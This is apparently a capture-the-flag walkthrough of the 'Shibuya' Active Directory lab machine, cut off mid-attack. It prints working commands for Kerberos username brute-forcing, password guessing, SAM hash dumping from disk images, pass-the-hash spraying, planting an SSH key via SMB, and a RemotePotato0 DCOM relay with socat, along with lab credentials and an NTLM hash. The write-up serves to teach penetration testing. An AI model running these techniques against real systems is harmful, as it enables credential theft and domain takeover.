
Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.234.42
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ip
Based on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 22/tcp | ssh | ttl 127 OpenSSH for_Windows_9.5 (protocol 2.0) | open |
| 53/tcp | domain | ttl 127 Simple DNS Plus | open |
| 88/tcp | kerberos-sec | ttl 127 Microsoft Windows Kerberos (server time: 2025-08-02 09:32:43Z) | open |
| 135/tcp | msrpc | ttl 127 Microsoft Windows RPC | open |
| 139/tcp | netbios-ssn | ttl 127 Microsoft Windows netbios-ssn | open |
| 445/tcp | microsoft-ds? | ttl 127 | open |
| 464/tcp | kpasswd5? | ttl 127 | open |
| 593/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
| 3268/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: shibuya.vl0., Site: Default-First-Site-Name) | open |
| 3269/tcp | ssl/ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: shibuya.vl0., Site: Default-First-Site-Name) | open |
| 3389/tcp | ms-wbt-server | ttl 127 Microsoft Terminal Services | open |
| 64391/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
We can also observe the usual Windows Domain Controller ports (53, 88, 464, 593, 3268, 3269), along with common Windows service ports such as 135, 139, and 445. However, we also see SSH running on port 22, which is unusual for Windows machines though it’s something we’ve been encountering more frequently on recent Windows boxes. Additionally, the scan also discloses the domain name for this box so let’s add it to our /etc/hosts file:

echo "$ip shibuya.vl AWSJPDC0522.shibuya.vl" | sudo tee -a /etc/hostsActive Directory Enumeration
Enumerating the SMB shares
Let’s start by enumerating the smb shares:
nxc smb shibuya.vl -u 'frenzy' -p '' --sharesUnfortunately, the command failed, and both guest and NULL sessions were also unsuccessful:

Brute-Forcing usernames with kerbrute:
Time to think outside the box. Lately, we’ve been used to either starting in an assumed breach scenario or gaining our foothold through some kind of web exploit. But since we have neither in this case, it’s time to go old-school. One tool I haven’t used in a while is Kerbrute, and since the target has Kerberos enabled, we can leverage it to brute-force valid usernames (A detailed explanation of how this technique works under the hood is provided in the Beyond Root section.):
kerbrute userenum -d 'shibuya.vl' --dc 'AWSJPDC0522.shibuya.vl' /usr/share/seclists/Usernames/xato-net-10-million-usernames.txtThe commands returns two valid usernames:

Getting the full usernames list with nxc:
With valid usernames in hand, we need to brute-force passwords. But before that, let’s first check if they’re using their usernames as passwords:
nxc smb shibuya.vl -u red -p red -k --sharesAnd it works with both users! We can see that we have access to the necessary shares to collect BloodHound data. Additionally, there are three unusual shares ADMIN, C, Users, and images which we currently don’t have permissions to access. However, it’s likely that these will come in handy once we obtain credentials for higher-privileged users:

With nothing useful found in the Users share, one last thing we can do with our current credentials using nxc is retrieve the list of users from the Domain Controller:
nxc smb shibuya.vl -u red -p red -k --usersWe get a large list of users, but what caught my eye is the service account svc_autojoin, which appears to have a password in its description:
svc_autojoin:K5&A6Dw9d8jrKWhVJust in case I need it later, I’ll make a list of the valid users and save it:
nxc smb shibuya.vl -u red -p red -k --users --log users_output.logthen filter it using:
grep 'samruser.py:172' users_output.log | awk '{print $12}' > usernames.txtEnumerating the images$ share:

With the newly obtained credentials, I re-enumerated the SMB shares and found that we can now access the contents of the images share:
nxc smb shibuya.vl -u 'svc_autojoin' -p 'K5&A6Dw9d8jrKWhV' -k --shares
smbclient -U shibuya.vl/svc_autojoin '//shibuya.vl/images$'In the share, we find three .wim file disk image files typically used to streamline Windows OS deployments and a .cab file, which is a Microsoft archive format commonly used to compress and package multiple files for software installation or updates. So let’s download them and unpack them locally:
In the second .wim file, we find the registry hives, including the SAM database. Let’s extract the image and retrieve the hives for analysis:
7z l AWSJPWK0222-02.wim | grep -E 'SAM|SYSTEM|SECURITY'
Dumping the SAM database:
First let’s extract the file:
7z x AWSJPWK0222-02.wimNow we can run Netexec to dump the hives:
impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM local
We retrieve four NTLM hashes. After cracking them, we find that two belonging to Guest and DefaultAccount have empty passwords. The remaining hashes couldn’t be cracked but can likely still be used for Pass-the-Hash (PtH) attacks:

One of the things we can do is perform a hash spraying attack by using the recovered hashes with the username list we extracted earlier.
Using Operator’s hash we get a positive on Simon.Watson:
nxc smb shibuya.vl -u usernames.txt -H '5d8c3d1a20bd63f60f469f6763ca0d50' --continue-on-success
Simon.Watson:5d8c3d1a20bd63f60f469f6763ca0d50The credentials appear to be valid for both SMB and RDP, but I wasn’t able to establish an RDP session:
nxc smb shibuya.vl -u 'Simon.Watson' -H '5d8c3d1a20bd63f60f469f6763ca0d50' --shares
Exploiting 🦈
Foothold
Shell as Simon.Watson:
One thing we can do is leverage our SMB session and the unusual SSH port from earlier to upload our SSH key, then use it to connect to the machine:
smbclient -U Simon.Watson --pw-nt-hash //shibuya.vl/users 5d8c3d1a20bd63f60f469f6763ca0d50We navigate to the home directory and create the .ssh folder in its default location:
cd simon.watson
mkdir .ssh
put /home/0xfr3nzy/.ssh/shibuya.pub .ssh\authorized_keys
And just like that, we are in:
ssh -i ~/.ssh/shibuya Simon.Watson@shibuya.vl
We can also collect the user flag from the Desktop:

Privilege Escalation
Shell as Nigel.Mills
After a bit of manual enumeration without finding anything useful, I remembered that one thing long overdue was firing up BloodHound something we usually do at the start of most AD machines. But since this one had a relatively clear path up to this point, we definitely got a bit tunnel-visioned. So let’s start by extracting the data we need, but first we need to upload SharpHound to the target:
scp -i ~/.ssh/shibuya SharpHound.exe simon.watson@shibuya.vl:~/SharpHound.exeThen launch it:
.\SharpHound.exe -c allAfter it finishes, we load the file into BloodHound and start running queries. But first, let’s exfiltrate the file to our attack host:
scp -i ~/.ssh/shibuya simon.watson@shibuya.vl:~/20250802091543_BloodHound.zip .In BloodHound, we can see that our user Simon.Watson has an active session on the AWSJPDC0522.SHIBUYA.VL machine:

As does NIGEL.MILLS, Usually two users having an active session on a machine means that there a possibility for a cross-session relay attack:

We can also see that Nigel.Mills has access to multiple certificate templates, which might introduce an ADCS vulnerability if any of these templates are misconfigured and can be leveraged to request certificates on behalf of other users:

So our path to full domain compromise is starting to take shape: first, we compromise Nigel.Mills, then use his access to abuse one of the available certificate templates to escalate to the administrator’s account.
Cross-Session DCOM-Relay:
One of the attacks we can execute in a scenario like this similar to what we saw with Rebound is a Cross-Session DCOM Relay. By leveraging RemotePotato0.exe, we can exploit the DCOM activation mechanism to coerce Nigel.Mills’s account into authenticating to our listener, allowing us to relay their NTLM hash (I wrote an article that goes in depth on how this works).
First, we need to verify that all the conditions required for this attack are met starting we need to confirm that the target actually has an active session. As we can see in the screenshot, there is indeed another user with an active session assigned the ID 1:

Ok, let’s kick off our attack by uploading our exploit to the target:
scp -i ~/.ssh/shibuya RemotePotato0.exe simon.watson@shibuya.vl:~/RemotePotato0.exeThen run it:

.\RemotePotato0.exe -m 2 -s 1We receive an error indicating that RogueOxidResolver cannot be run locally on the same machine as the target. To work around this, we’ll need to set up a Socat tunnel to forward traffic and simulate a remote DCOM environment:

Ok let’s rerun the attack with our socat tunnel open our attack host:
.\RemotePotato0.exe -m 2 -s 1 -x 10.10.16.28sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.234.42:9999We can see that the attack runs smoothly but after a couple minutes it times out without relaying the target’s hash:
After hitting this wall, I started thinking the issue might be with our socat tunnel not working properly or maybe we need to downgrade it (yeah, I’ve run into that before… using old exploits with up-to-date tools doesn’t always go well). Or god forbid, maybe we’d have to tweak the exploit and recompile it. So, I decided to take a break. While stepping away, I remembered a similar situation I’d faced on a Linux box where UFW (Uncomplicated Firewall) was silently blocking our connections. The solution back then was editing the firewall rules directly. With that in mind, let’s check the current firewall configuration from our foothold shell and see if something’s getting in the way:
